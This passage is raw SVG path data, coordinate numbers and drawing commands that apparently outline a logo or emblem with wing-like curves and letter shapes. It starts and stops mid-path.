22.7153 53.6024 23.3961L53.5847 23.4042C53.5605 23.2998 53.5034 23.2188 53.3755 23.2091C52.8353 23.2055 52.5116 23.6807 52.2442 24.1693C52.5258 24.5671 51.6259 24.8762 52.0782 25.3113C52.1865 25.2069 52.311 25.1185 52.4405 25.0357L52.3608 25.2234C53.7205 24.5939 55.2406 24.3324 56.6619 23.8748C58.2965 23.3452 59.9311 22.5983 61.3645 21.6482C62.129 21.1393 62.8553 20.5849 63.5012 19.9284C63.82 19.6058 64.1177 19.2665 64.3932 18.9061C64.4849 18.7835 64.9805 18.0435 65 18.0579C64.7847 18.7018 64.5513 19.3414 64.2952 19.9689C62.9606 23.2541 60.6884 26.2929 57.1607 27.3958C55.4883 27.9182 53.7971 28.1358 52.061 28.32C51.7939 28.3495 51.5276 28.381 51.2655 28.4186C51.2655 28.7781 51.2234 29.1547 51.1335 29.5493C51.5761 29.4035 52.0282 29.2818 52.4903 29.188C54.256 28.8269 56.0803 28.7835 57.8213 28.2869C59.4 27.8336 61.0554 27.2799 62.2198 26.1042C61.1693 28.4147 59.4104 30.2447 56.9612 31.0724C55.2675 31.6443 53.4061 31.6047 51.6404 31.6979C51.1511 31.7226 50.6664 31.746 50.1864 31.7757C48.84 33.9491 47.1303 34.2843 46.1522 34.2721C45.6874 34.2663 45.2179 34.1803 44.7587 34.019C44.4628 33.9173 44.1948 33.7967 43.9489 33.6597C43.9679 33.5706 43.9863 33.4806 44.0003 33.3891C43.8665 33.2626 44.1706 32.7722 43.9718 32.6842C43.9408 32.7807 43.9025 32.8718 43.8629 32.963C43.8735 32.8338 43.8584 32.7166 43.6999 32.6714C43.632 32.9114 43.4841 33.129 43.3807 33.3547C43.3431 33.2849 43.296 33.2217 43.2301 33.1805L43.2425 33.1459C43.2627 33.111 43.2627 33.08 43.2561 33.0514C43.3007 32.9958 43.3302 32.9283 43.2881 32.868C43.2593 32.8489 43.2301 32.8327 43.1823 32.8412C43.2206 32.9045 43.2344 32.9555 43.233 32.9974C43.1859 32.9148 43.104 32.8412 43.226 32.733C43.3118 32.6266 43.157 32.5987 43.1117 32.5364C42.9475 32.4849 42.6904 32.4412 42.5923 32.6561C42.6747 32.9009 42.5923 33.0269 42.4683 33.1247C42.1298 33.0289 41.7904 32.9378 41.452 32.8525L41.3154 32.8194L41.2011 32.7904C40.0786 32.5155 38.9267 32.2873 37.7831 32.1121L37.3183 32.0412V32.0381C37.0546 31.9011 37.4492 31.4133 37.0833 31.3098C37.0397 31.461 36.9661 31.6021 36.8902 31.7429C36.8954 31.6776 36.8982 31.6115 36.8988 31.5474C36.6358 31.4092 37.0304 30.9215 36.6627 30.8198C36.5952 31.0596 36.4497 31.2756 36.3473 31.5019C36.2964 31.4133 36.2319 31.3341 36.1261 31.2956C36.1934 31.236 36.3217 31.1192 36.2534 31.0157C36.2248 30.9975 36.1963 30.9793 36.1472 30.9885C36.4028 31.4079 35.6706 31.2859 35.636 31.6425C35.6262 31.7161 35.629 31.7832 35.6414 31.8464C34.7734 31.7631 33.8993 31.7044 33.0322 31.6801L31.8485 31.6432C31.8275 31.5858 31.8033 31.5296 31.7793 31.4698C31.4118 31.445 31.6153 30.6915 31.1476 30.7579C31.1793 30.9878 31.1555 31.2227 31.1388 31.4583C30.5701 31.6902 29.9239 31.8419 29.1958 31.9127C29.0595 31.7499 29.2103 31.3298 28.8822 31.3195C28.8773 31.5301 28.8112 31.7391 28.7629 31.946C28.5456 31.9584 28.3307 31.967 28.1272 31.9631C27.8637 31.9609 27.5891 31.9413 27.3142 31.9042C27.3072 31.8597 27.2909 31.8189 27.2572 31.7805C27.0973 31.5877 26.885 31.5427 26.6604 31.5622C26.6305 31.4738 26.5795 31.3996 26.4829 31.371C26.3103 31.3136 26.1532 31.3357 26.0113 31.4052L26.0045 31.3899C25.8243 31.3577 25.8107 30.7806 25.5956 30.8164C25.6662 31.0751 25.6853 31.3426 25.7373 31.602C25.6341 31.6986 25.5367 31.8095 25.4453 31.9175C25.4222 31.9395 25.4093 31.9616 25.4057 31.9861C25.3755 32.0189 25.3466 32.0522 25.3187 32.0849C25.2748 32.124 25.2709 32.1672 25.2764 32.2111L25.1288 32.2374C24.2669 32.387 23.4034 32.567 22.5589 32.7722C22.4865 32.7904 22.4127 32.8048 22.3388 32.8156C22.1926 32.6925 22.0565 32.493 21.8623 32.6457C21.9232 32.7213 21.9748 32.8062 22.0205 32.8928L20.9968 33.1864C20.167 33.424 19.3429 33.6944 18.5281 33.9875C18.4885 33.7889 18.6734 33.4671 18.3841 33.3873C18.316 33.6269 18.169 33.8424 18.0667 34.0699C18.0167 33.9799 17.9519 33.9011 17.8469 33.8622C17.9145 33.8033 18.0436 33.6863 17.9723 33.5826C17.9444 33.5641 17.9152 33.5466 17.8666 33.5558C18.032 33.8282 17.7814 33.8735 17.577 33.9682C17.5711 33.8145 17.5421 33.6501 17.6811 33.5322L17.6164 33.5187C17.5999 33.7693 17.4045 33.5679 17.2886 33.6543C17.2704 33.585 17.3202 33.4946 17.2288 33.4548C16.9806 33.6548 17.3157 33.8444 17.2503 34.0771C17.2865 34.0849 17.3232 34.084 17.3628 34.064C17.6682 34.2913 17.9607 34.5518 17.9394 34.8908C17.9125 35.0893 17.6137 34.9583 17.5179 34.9493C17.2924 34.871 17.1545 34.7228 17.0456 34.5518L15.9431 34.988L15.3703 33.5641L14.9209 32.4433L14.6539 31.7643C14.2267 31.7402 13.7948 31.7208 13.3598 31.6979C11.5919 31.6047 9.73156 31.6443 8.03832 31.0724C5.59048 30.2447 3.83045 28.4147 2.77951 26.1042C3.9432 27.2799 5.60022 27.8336 7.178 28.2869C8.91879 28.7835 10.7454 28.8269 12.509 29.188C13.2602 29.3414 13.9906 29.5657 14.6906 29.8542L14.1774 28.5257L14.1611 28.4838C13.7578 28.4147 13.3519 28.365 12.9378 28.32C11.2023 28.1358 9.51195 27.9182 7.83773 27.3958C4.31382 26.2929 2.03963 23.2541 0.704103 19.9689C0.447818 19.3414 0.215306 18.7018 0 18.0579C0.0174328 18.0435 0.515965 18.7835 0.609015 18.9061C0.8816 19.2665 1.18067 19.6058 1.49786 19.9284C2.14378 20.5849 2.8712 21.1393 3.63666 21.6482C5.06795 22.5983 6.70165 23.3452 8.33716 23.8748C9.86695 24.3675 11.5081 24.6312 12.9419 25.373L12.5738 24.431L12.6209 24.4011C12.5903 24.3858 12.5638 24.3675 12.5428 24.3522L12.44 24.089C12.5156 23.8566 12.8978 23.5972 12.7569 23.304C12.5237 22.7348 11.8618 22.7393 11.2962 22.7472C11.0454 22.7184 11.0931 23.1238 10.7913 22.9819C10.6673 22.9466 10.6546 23.0356 10.6381 23.1214C9.21107 22.6674 7.69962 22.4912 6.33511 21.9065C2.52096 20.2668 0.384879 16.0846 0.592488 12.0655C2.55401 15.2675 5.2493 17.464 8.60726 19.116C8.5939 19.2031 8.60137 19.2902 8.64575 19.3786C8.98535 20.1714 9.91042 20.1503 10.7037 20.1251C11.0531 20.1615 10.9765 19.5961 11.4049 19.7887C11.6517 19.854 11.5803 19.5721 11.6557 19.4456C11.6218 19.1297 11.5052 18.6568 11.0605 18.6535C11.0116 18.6973 10.9652 18.7326 10.9199 18.7623C9.2534 17.7234 7.40847 16.9872 5.82504 15.7924C1.66472 12.6521 -0.215759 8.14681 0.251983 3.01025C0.532492 3.19046 0.686896 4.39772 0.791946 4.67849C1.26648 5.96876 1.93391 7.18839 2.78336 8.27235C4.12749 9.98784 5.88684 11.2232 7.6265 12.4995C9.76914 14.069 11.6605 15.9177 13.114 18.0753H13.102C12.9652 18.0782 13.0422 18.2132 13.0241 18.2888C13.0877 18.446 13.219 18.6721 13.4463 18.6087C13.7644 18.1049 14.1488 18.6618 14.509 18.4759C14.5084 18.5641 14.5084 18.7383 14.6327 18.7565C14.6653 18.7479 14.6963 18.7403 14.7234 18.6973C14.2389 18.6015 14.8237 18.1459 14.5826 17.8806C14.4583 17.7301 14.3026 17.6687 14.133 17.6602C13.267 16.2007 12.2933 14.8227 11.188 13.5923C9.34102 11.5355 6.8984 10.4596 6.02246 7.73487C5.20425 5.19415 5.40257 2.55219 6.04781 0C5.39329 6.03153 9.70371 8.8744 14.6164 11.8741C17.0178 13.3412 18.905 14.6877 20.3348 16.6239C20.2057 16.6205
        20.0595 16.6387 19.9725 16.4909C19.86 16.4997 19.706 16.3865 19.632 16.5026C19.6667 16.6185 19.7563 16.513 19.8238 16.5649C19.8654 16.634 19.7871 16.6302 19.7728 16.6702C19.8365 16.9551 20.2483 16.8655 20.3293 17.1618L20.368 17.1112C20.1536 16.9924 20.4154 16.9078 20.3852 16.769C20.4154 16.774 20.4391 16.7902 20.4661 16.8034C20.4912 16.8381 20.5163 16.8718 20.5406 16.9069C20.6146 16.9195 20.6879 16.9339 20.7615 16.9503C20.7957 17.001 20.8308 17.0478 20.8634 17.0948C20.9472 17.2511 21.1546 17.041 21.1964 17.2797C21.2404 17.4023 21.3339 17.2853 21.4054 17.2759C21.4285 17.2538 21.4527 17.2282 21.476 17.1985C21.5338 17.2262 21.5904 17.257 21.6458 17.2876C21.6569 17.3573 21.6687 17.4273 21.6746 17.4966C21.4527 17.5663 21.4285
        17.8269 21.4326 18.0179L21.6995 17.8683L21.7237 17.9018C21.5068 18.0188 21.6755 18.1272 21.6864 18.2908C22.0217 18.0926 21.8018 17.7398 21.9678 17.5011C22.1374 17.6287 22.2974 17.779 22.4459 17.9585C22.5494 17.7821 22.6554 17.6257 22.7622 17.4876C23.7471 16.214 25.3961 15.474 27.6669 15.2913L27.6776 15.2904H27.6873C28.0131 15.2691 28.3307 15.2589 28.6332 15.2623C28.7432 15.2646 28.8483 15.2713 28.9554
        15.276L28.9565 15.3287C29.2334 15.4405 28.885 15.9609 29.2585 16.0302C29.3045 15.7849 29.431 15.5568 29.511 15.3208C29.5698 15.4072 29.6414 15.4801 29.7503 15.5078C29.6894 15.573 29.5698 15.7026 29.6511 15.7982C29.6808 15.814 29.7077 15.8288 29.758 15.8146C29.5707 15.5622 29.8041 15.4943 29.9991 15.3833C30.0183 15.386 30.0387 15.3899 30.057 15.3939C30.0421 15.4139 30.026 15.4331 30.0077 15.4486C30.2314 15.6459 30.0686 15.8731 30.2216 16.0531C30.6411 16.2545 30.7813 15.8941 30.978 15.627C31.3308 15.7465 31.6618 15.8891 31.9645 16.0637L31.9798 15.616C32.1476 15.5483 32.3337 15.4943 32.4388 15.3143L33.5298 15.3469C35.6684 15.3507 40.9763 16.0272 43.4914 16.5488C43.6082 16.5982 43.61 16.7249 43.6034 16.8583C43.5457 16.8266 43.48 16.8102 43.4277 16.8583C43.4135 16.8889 43.4001 16.9175 43.4153 16.9663C43.4923 16.9031 43.5532 16.8858 43.6027 16.8927C43.5953 17.0527 43.593 17.2154 43.7895 17.2502C43.7981 17.2068 43.8088 17.1639 43.8208 17.122C43.8993 17.2511 43.982 17.385 44.1377 17.3794C44.3594 17.3803 44.5174 17.2759 44.6415 17.1247H44.6544C44.6286 17.2669 44.4606 17.3873 44.5923 17.5387C45.2863 17.3708 44.6537 16.612 45.2265 16.2772C45.2134 16.1384 45.2917 15.9717 45.3057 15.8279C46.646 14.2994 48.3252 13.1302 50.3839 11.8741C55.2963 8.8744 59.6076 6.03153 58.9522 0C59.5979 2.55219 59.7948 5.19415 58.9785 7.73487C58.1007 10.4596 55.659 11.5355 53.8122 13.5923C52.5009 15.0526 51.3696 16.7191 50.3909 18.4845L51.0649 18.7326C51.1724 18.7731 51.2802 18.8139 51.3886 18.8544C52.894 16.3598 54.9764 14.2553 57.3737 12.4995C59.1145 11.2232 60.8727 9.98784 62.218 8.27235C63.0663 7.18839 63.7342 5.96876 64.2083 4.67849C64.3124 4.39772 64.4675 3.19046 64.7491 3.01025C65.216 8.14681 63.3353 12.6521 59.1743 15.7924C57.4503 17.0948 55.409 17.8521 53.6323 19.0537ZM53.6067 21.935C53.5981 21.9593 53.5487 21.9832 53.5847 22.0169C53.755 21.8826 54.0167 21.9564 54.1607 21.7935C54.1896 21.7094 54.3468 21.6716 54.2798 21.5616C54.1489 21.5456 53.9859 21.5643 53.8731 21.6698C53.8457 21.6891 53.8247 21.7179 53.8068 21.7492C53.8075 21.7254 53.8052 21.7008 53.7887 21.6779C53.5729 21.6327 53.7224 21.4122 53.6139 21.3058C53.6456 21.2943 53.7049 21.2695 53.6975 21.2214C53.6898 21.2099 53.6843 21.2002 53.666 21.1966C53.6898 21.3874 53.4595 21.2365 53.3966 21.3631C53.306 21.522 53.4142 21.675 53.5086 21.805L53.5157 21.8126C53.4505 21.8279 53.4036 21.8761 53.356 21.9258L53.6067 21.935ZM20.5184 24.964C21.9571 24.5579 22.4711 23.8116 22.205 22.4606C22.0457 21.6651 21.886 20.8704 21.7264 20.0751C21.3515 18.1594 20.1555 18.0638 17.2797 18.8449C15.4495 19.3538 13.6403 19.9624 11.8593 20.6655C12.0096 21.041 12.1588 21.4131 12.3089 21.7881C12.5833 21.6786 12.8584 21.5721 13.1341 21.4675C13.3288 21.9767 13.5226 22.4856 13.7164 22.9945C13.6306 23.4161 13.8271 23.8807 14.0549 24.3198C14.133 24.3189 14.193 24.3381 14.243 24.3725C14.2525 24.3993 14.2634 24.4278 14.2759 24.456C14.2557 24.4589 14.2333 24.4605 14.2043 24.456C14.0676 24.4589 14.1434 24.5939 14.1255 24.6695C14.1833 24.8108 14.2953 25.0047 14.4823 24.9991C15.3239 27.2075 16.1672 29.4132 17.0092 31.6223C16.7909 31.7044 16.572 31.7879
        16.3537 31.8752C16.5048 32.2491 16.6546 32.6221 16.8034 32.9958C18.0436 32.5058 19.2972 32.0783 20.5664 31.7141C20.4538 31.3271 20.3429 30.9408 20.2299 30.5557C20.085 30.5964 19.9395 30.6407 19.7923 30.6841C19.6571 30.5152 19.4373 30.3948 19.5356 30.0985C19.5086 29.8895 19.3714 29.7651 19.2249 29.6616C18.8414 28.4213 18.4584 27.1825 18.0764 25.944C18.1604 25.9179 18.2618 25.8675 18.3483 25.8439C19.4219 25.5244 20.0595 25.9249 20.3495 27.0376C20.5412 27.7677 20.7362 28.5007 20.9284 29.233L20.9746 29.2485C21.3601 29.4245 21.8086 29.6335 21.7828 30.0938C21.7815 30.3599 21.3671 30.3975 21.2811 30.5647L21.2947 30.6124C21.4027 31.0211 21.6071 31.4263 22.1906 31.2837C23.076 31.0673 23.9667 30.883 24.8639 30.7271C24.8041 30.3871 24.7432 30.0447 24.6825 29.7025C24.0633 29.8128 23.9042 29.7163 23.8039 29.2035C23.635 28.3409 23.467 27.4788 23.2992 26.6176C23.0362 25.2357 22.258 24.6962 20.5184 24.964ZM27.7917 16.8199C26.2583 16.9436 25.1347 17.3461 24.3977 17.9871C23.9787 18.1076 23.745 18.5745 23.5417 18.9878C23.4865 19.0699 23.5157 19.1421 23.5542 19.2098C23.3176 19.8549 23.2802 20.6148 23.4385 21.4783C23.745 23.2645 24.0497 25.0526 24.3577 26.8401C24.8512 29.5572 26.2805 30.6101 28.8198 30.4076C31.3579 30.2308 32.6036 28.9781 32.686 26.2191C32.7199 24.4058 32.7519 22.594 32.7872 20.7798C32.8698 18.053 31.2604 16.5841 27.7917 16.8199ZM39.7449 17.4311C39.686 17.8298 39.6276 18.2287 39.5674 18.6265C39.7324 18.651 39.989 18.6895 40.1828 18.7212C40.173 18.8332 40.1895 18.9482 40.209 19.0634L37.1544 22.9178C37.1544 22.9178 37.4632 20.1512 37.6618 18.3808C37.9491 18.4125 38.2378 18.4471 38.5255 18.4836C38.5774 18.0838 38.6281 17.6851 38.6804 17.2853C37.6466 17.1542 36.612 17.0577 35.573 16.9872C35.3928 16.9175 35.2008 16.8619 35.01 16.8102C34.9473 16.8822 34.88 16.9195 34.8062 16.9357C34.7302 16.9308 34.6541 16.9287 34.5776 16.9251C34.2162 16.8361 33.8064 16.4855 33.5044 16.8813L33.4834 16.8792V16.9107L33.4533 16.9578L33.4813 16.9769C33.4705 17.3461 33.458 17.716 33.4467 18.0856C33.7381 18.0953 34.0265 18.1049 34.3165 18.1182C34.1639 21.3127 34.0147 24.5086 33.863 27.7022C33.8313 27.6941 33.8044 27.6766 33.7888 27.6394L33.7573 27.6484C33.7147 27.7108 33.7963 27.7429 33.8157 27.79C33.595 28.0687 33.7369 28.3907 33.7621 28.6915C33.6319 28.7335 33.5719 28.8397 33.5422 28.956C33.4005 28.9502 33.2574 28.9437 33.115 28.9405C33.1023 29.3423 33.0908 29.7448 33.0783 30.1455C34.384 30.1853 35.6899 30.2882 36.9883 30.4522C37.0381 30.0621 37.0881 29.674 37.1381 29.2838C37.0218 29.3558 36.9543 29.4427 37.0815 29.6125C37.0338 29.6269 37.003 29.6125 36.9726 29.597C36.8941 29.5005 37.012 29.3709 37.0734 29.307C37.0168 29.2915 36.9706 29.2652 36.9296 29.2298C36.8875 29.2244 36.8418 29.2197 36.799 29.2152C36.7209 29.417 36.6213 29.6164 36.5828 29.8283C36.2085 29.7612 36.5565 29.2388 36.2814 29.1248C36.2694 28.9736 36.2636 28.8215 36.2767 28.6784C36.2522 28.6822 36.2269 28.687 36.1979 28.6946C35.988 28.5873 36.0449 28.3335 36.1015 28.1722C36.1671 28.1313 36.2011 27.9792 36.3052 28.0687C36.4123 28.199 36.4913 28.1121 36.5801 28.0687L36.8692 25.4758C37.079 25.224 36.8103 24.8402 37.2018 24.6463C37.2434 24.5954 37.2676 24.5428 37.286 24.4884L38.6444 29.4746C38.6444 29.4746 38.3505 29.4245 38.202 29.4029C38.1413 29.8004 38.0793 30.1991 38.017 30.5964C39.2097 30.7777 40.3972 31.0126 41.5715 31.3019C41.6682 30.9098 41.7653 30.5201 41.8626 30.13C41.7085 30.0926 41.3997 30.0198 41.3997 30.0198L39.3661 22.7441C39.3661 22.7441 41.3342 20.2985 42.4085 19.1225C42.7028 19.1822 42.994 19.2445 43.2869 19.3084C43.3748 18.9167 43.4637 18.5234 43.5505 18.1299C42.2878 17.8521 41.0191 17.6201 39.7449 17.4311ZM51.0828 20.38C50.822 19.8549 50.0567 20.4079 49.7099 19.8119C49.622 19.8193 49.5267 19.7943 49.43 19.7696C49.1233 19.5453 48.7522 19.3565 48.3003 19.2137C46.5007 18.6438 44.9206 19.3365 44.3512 21.0488C44.272 21.0306 44.1907 21.0441 44.1074 21.1103C43.5661 21.5931 43.6757 22.3591 43.8563 23.0892C44.4235 23.2129 44.0143 24.0976 44.4925 24.3225C44.9007 25.2357 45.5751 26.0877 46.2546 27.1593C46.9206 28.2042 46.9442 28.8516 46.6424 29.689C46.2525 30.755 45.7683 31.1476 45.0141 30.8979C44.6354 30.7741 44.3856 30.5701 44.2623 30.2778C44.2036 30.4204 44.1468 30.5635 44.1174 30.7129C43.7431 30.643 44.0925 30.1214 43.8178 30.0085C43.8029 29.858 43.7995 29.7034 43.8119 29.5619C43.7868 29.5657 43.7624 29.5702 43.7345 29.577C43.5215 29.4708 43.5785 29.2159 43.6385 29.0568C43.7026 29.0145 43.7365 28.8613 43.8396 28.9518C43.9987 29.1461 44.0972 28.8557 44.2564 28.9554C44.2754 28.965 44.2969 28.9736 44.3161 28.9819C44.507 28.3495 44.6981 27.7162 44.8873 27.0824C44.2795 26.9015 43.6666 26.7339 43.0528 26.5807C43.0247 26.6851 42.9978 26.7906 42.9729 26.8961C42.8943 26.9123 42.8273 26.9065 42.7963 26.8363L42.7653 26.8432C42.7218 26.9085 42.8031 26.9398 42.8242 26.9872C42.6333 27.2257 42.7087 27.4986 42.7508 27.76C42.7374 27.8116 42.725 27.8629 42.7114 27.9132C42.5427 28.0082 42.5212 28.2354 42.5264 28.41L42.595 28.3697C42.56 28.5117 42.5244 28.6523 42.4873 28.7925C42.4662 28.8093 42.4458 28.8276 42.4268 28.8516C42.2348 29.1295 42.1982 29.4341 42.2434 29.748C42.1069 30.2875 41.9691 30.8268 41.8309 31.3663C42.3453 31.4965 42.8581 31.6367 43.3671 31.7859C43.4637 31.8779 43.5984 31.9247 43.8088 31.8817C43.7753 31.6995 43.7673 31.5121 43.7712 31.3222C44.0472 31.9422 44.4995 32.3056 45.2688 32.5719C46.8138 33.1142 48.3307 32.3485 49.3336 30.0857C50.1312 28.2505 49.6349 27.1042 48.4801 25.2963C47.6992 24.0809 46.8975 23.1333 47.3046 21.8405C47.5543 21.0432 48.2086 20.7192 48.9243 20.9624C49.8063 21.2646 49.8933 21.8979 49.464 23.0451C49.2666 23.579 49.0678 24.1138 48.8708 24.6463C49.464 24.865 50.0551 25.0958 50.6445 25.3374C51.256 23.8688 51.8691 22.398 52.4806 20.9294C52.0167 20.7384 51.5507 20.5575 51.0828 20.38ZM37.0691 23.6926L37.0822 23.7439C37.0768 23.7466 37.0691 23.7493 37.0621 23.7515L37.0691 23.6926ZM28.9973 29.5716C28.947 29.5858 28.9185 29.5702 28.8872 29.5529C28.8078 29.4582 28.9268 29.3291 28.9875 29.2652C28.9323 29.2496 28.8861 29.2233 28.8463 29.1891C28.8003 29.1945 28.75 29.2015 28.7009 29.2053C28.6237 29.3961 28.535 29.5858 28.4965 29.7864C28.1965 29.7316 28.3593 29.3873 28.2959 29.1938C27.7036 29.0928 27.5368 28.5803 27.4423 27.6961C27.1713 25.0551 26.8997 22.4136 26.6305 19.7743C26.5209 18.725 26.6581 18.1202 27.8281 18.0271C29.0027 17.9421 29.2558 18.518 29.3056 19.5721C29.4059 21.5922 29.5082 23.6132 29.6074 25.6324C29.5766 25.6522 29.5458 25.6756 29.5175 25.7111C29.1195 26.2891 29.3749 26.9789 29.7068 27.6271C29.7267 28.2192 29.6742 28.6438 29.4403 28.9041C29.3982 29.2271 28.7122 29.1891 28.9973 29.5716ZM17.7361 24.8429C17.2704 23.3355 16.8034 21.8268 16.3368 20.3188C16.682 20.2191 16.9759 20.155 17.2295 20.1251C17.2406 20.0848 17.2519 20.0456 17.2641 20.0119C17.3309 19.9689 17.3628 19.8184 17.4672 19.9075C17.6272 20.0999 17.7237 19.8108 17.8826 19.9095C18.2693 20.0848 18.718 20.2947 18.6906 20.7546C18.6906 20.8497 18.6377 20.9177 18.5661 20.9685C18.7543 21.6698 18.9424 22.3733 19.1305 23.0757C19.3886 24.0494 19.1305 24.4058 17.7361 24.8429ZM19.6098 30.7383L19.5874 30.7453L19.5915 30.735L19.6098 30.7383ZM53.656 21.8957L53.6409 21.8979L53.6456 21.8826L53.656 21.8957ZM42.1404 10.1134C42.1248 10.2227 42.1069 10.3336 42.0768 10.4508C41.8794 11.275 41.6806 12.097 41.4816 12.9205C41.1733 14.1691 40.478 14.631 39.315 14.4047C38.1508 14.1862 37.6833 13.5012 37.8633 12.2266C37.9876 11.3908 38.1121 10.5523 38.2355 9.71471C38.4162 8.44761 39.1588 7.90046 40.5282 8.15851C41.3768 8.3241 41.8866 8.68812 42.0775 9.23842C42.0564 9.27982 42.0349 9.32279 42.017 9.36396C41.9897 9.31604 41.9571 9.27374 41.9023 9.25372C41.936 9.22312 42.0035 9.1608 41.9679 9.10613C41.9523 9.09646 41.9367 9.08791 41.912 9.09263C42.0451 9.31222 41.6616 9.249 41.6433 9.43776C41.617 9.61414 41.7327 9.73181 41.8724 9.82472C41.9091 9.94959 42.0191
        10.0398 42.1404 10.1134ZM40.42 8.71017C39.9523 8.6222 39.823 8.8744 39.7361 9.36014C39.6204 9.99931 39.5042 10.6396 39.3895 11.2777L39.3793 11.2356C39.3641 11.227 39.3496 11.2183 39.3236 11.2221C39.4574 11.4435 39.0718 11.3784 39.0546 11.5661C39.0293 11.7368 39.1359 11.852 39.2686 11.9438C39.2034 12.3022 39.1375 12.6608 39.0725 13.0199C38.986 13.5068 39.0114 13.7732 39.4239 13.8519C39.8355 13.9322 39.967 13.696 40.0673 13.2109C40.32 11.9953 40.5708 10.7831 40.8221 9.56937C40.9229 9.08611 40.8884 8.80218 40.42 8.71017ZM39.3129 11.3843C39.3381 11.3609 39.3824 11.3211 39.3883 11.2815C39.3804 11.3258 39.3718 11.3706 39.3641 11.4156C39.3496 11.4025 39.3338 11.3917 39.3129 11.3843ZM37.8855 8.36639L37.878 8.38552C37.8332 8.38169 37.7854 8.37494 37.7401 8.36819C37.7458 8.2665 37.7922 8.14411 37.6656 8.10856C37.629 8.23478 37.5524 8.34907 37.4983
        8.46876C37.4721 8.41994 37.4381 8.37877 37.3813 8.35852C37.4171 8.32612 37.4854 8.26583 37.4492 8.21116C37.4336 8.20171 37.4175 8.19203 37.3928 8.19676C37.5275 8.41814 37.1431 8.35379 37.1236 8.54188C37.0978 8.71849 37.2138 8.83593 37.3534 8.92975C37.3734 9.00062 37.4175 9.06046 37.4757 9.11311C37.2953 10.535 37.1144 11.9562 36.9323 13.3774C37.031 13.3907 37.1345 13.4033 37.2341 13.4157C37.2181 13.5308 37.2018 13.6447 37.1884 13.7597C37.171 13.7444 37.1517 13.7329 37.1286 13.7234C37.1635 13.691 37.2321 13.6307 37.195 13.5758C37.1802 13.5664 37.1646 13.5567 37.1393 13.5623C37.2731 13.7826 36.8886 13.7176 36.8703 13.9061L36.8692 13.9399C36.3598 13.876 35.8479 13.8181 35.3371 13.7752C35.3523 13.5862 35.3686 13.3995 35.3851 13.2136C35.4893 13.2219 35.593 13.2318 35.6976 13.2413C35.8576 11.5596 36.0188 9.87557 36.1816 8.19361C36.0621 8.18236 35.9443 8.17178 35.8275 8.16121C35.8447 7.97335 35.8612 7.78774 35.878 7.60191C36.5839 7.66198 37.2887 7.73869 37.9896 7.83364C37.9665 8.01655 37.9405 8.19946 37.9167 8.38259L37.8855 8.36639ZM34.9473 12.1614C34.8567 13.3392 34.413 13.6926 33.2835 13.6505C32.5683 13.6265 31.8513 13.622 31.1361 13.6364C31.1313 13.4483 31.1281 13.2609 31.1236 13.0728C31.2277 13.0708 31.3308 13.0678 31.4369 13.0678C31.4141 11.3773 31.3917 9.68794 31.3702 7.99742C31.2515 8.00035 31.1352 8.00215 31.0174 8.00395C31.0127 7.81631 31.01 7.62845 31.0047 7.44059C31.8447 7.42349 32.686 7.42889 33.5277 7.45882C34.7965 7.50696 35.2645 7.94658 35.1816 9.02177C35.1026 10.0693 35.0252 11.1139 34.9473 12.1614ZM32.923 8.00395C32.8719 8.00395 32.8218 8.00215 32.7702 8.00215C32.7691 8.14411 32.7668 8.28877 32.763 8.43186L32.7464 8.46876C32.7199 8.41994 32.686 8.37877 32.6298 8.35852C32.6654 8.32612 32.734 8.26583 32.6953 8.21116C32.6817 8.20171 32.6665 8.19203 32.6403 8.19676C32.7759 8.41814 32.3908 8.35379 32.3713 8.54188C32.3455 8.71849 32.4621 8.83593 32.6018 8.92975C32.6249 9.01209 32.679 9.07824 32.7505 9.13583C32.7249 10.4481 32.7021 11.7589 32.6783 13.0708C32.7691 13.0728 32.8612 13.0757 32.9538 13.0775C33.4802 13.0921 33.6054 12.8474 33.6319 12.2676C33.6799 11.0833 33.731 9.90077 33.7804 8.71714C33.8021 8.20643 33.5988 8.0206 32.923 8.00395ZM28.7577 13.1936C28.8802 13.1842 29.0004 13.1745 29.1234 13.1659C29.0511 12.8179 28.9769 12.4678 28.9017 12.1213C28.5565 12.1461 28.213 12.1758 27.8687 12.2122C27.8435 12.5677 27.8184 12.925 27.7982 13.2827C27.9311 13.2694 28.0634 13.2539 28.1965 13.2413C28.2162 13.4292 28.2343 13.6152 28.2515 13.8026C27.8012 13.8454 27.3509 13.8969 26.9013 13.9545C26.8784 13.7675 26.8533 13.5815 26.8272 13.3959C26.9563 13.3783 27.0826 13.363 27.2112 13.3477C27.3006 11.6662 27.431 9.98401 27.5947 8.30115L27.6296 8.32207C27.7084 8.38169 27.7733 8.23478 27.8485 8.34344C27.8976 8.39609 27.9228 8.31735 27.9594 8.29845C27.9979 8.21768 28.0394 8.08674 27.9332 8.0206L27.8927 8.02352C27.9062 7.9486 27.9103 7.86986 27.911 7.79044C27.8485 7.75782 27.8573 7.68785 27.8668 7.61585C28.2592 7.57963 28.6529 7.54791 29.0432 7.52406C29.5293 9.37341 29.9692 11.2315 30.3636 13.096C30.468 13.0921 30.571 13.089 30.6762 13.0845C30.681 13.2721 30.6876 13.4598 30.6944 13.6478C30.0636 13.6676 29.4329 13.7034 28.8039 13.7549C28.789 13.5673 28.7729 13.3806 28.7577 13.1936ZM28.1331 8.81771C28.0423 9.75881 27.9633 10.701 27.8949 11.6428C28.189 11.6142 28.4822 11.5881 28.7729
        11.5652C28.57 10.6482 28.3559 9.73181 28.1331 8.81771ZM27.6873 7.63138L27.6882 7.62935L27.6873 7.63498V7.63138ZM25.182 14.0598C25.2048 14.0578 25.2273 14.0659 25.2506 14.0992C25.2986 14.1509 25.3246 14.0722 25.3595 14.0539C25.3989 13.9727 25.4414 13.8413 25.3334 13.7761L25.2938 13.7772C25.3079 13.7034 25.3119 13.6247 25.3131 13.5441C25.174 13.4724 25.3814 13.2165 25.1888 13.1628C25.1666 13.2413 25.1281 13.3162 25.0887 13.3907C25.0894 13.3563 25.0914 13.3221 25.0921 13.2872C24.9526 13.2156 25.1607 12.9596 24.9687 12.904C24.9445 12.9848 24.9051 13.0593 24.8655 13.134C24.8071 12.8012 24.7462 12.4712 24.6862 12.1384C24.5906 11.6084 24.3323 11.3973 23.8646 11.4898C23.827 11.4963 23.7817 11.5146 23.745 11.5222C23.8994 12.2896 24.0527 13.0566 24.2082 13.8249C24.3101 13.8049 24.4122 13.784 24.5155 13.7655C24.5515 13.9493 24.5872 14.1345 24.621 14.3187C24.0287 14.4305 23.4373 14.5581 22.848 14.7001C22.8046 14.5158 22.7604 14.3327 22.7158 14.15C22.8181 14.1268 22.9196 14.1028 23.0237 14.0787C22.6397 12.4314 22.2549 10.7863 21.8704 9.13988C21.7554 9.16485 21.64 9.19343 21.5252 9.21907C21.4806 9.03819 21.4373 8.85505 21.3939 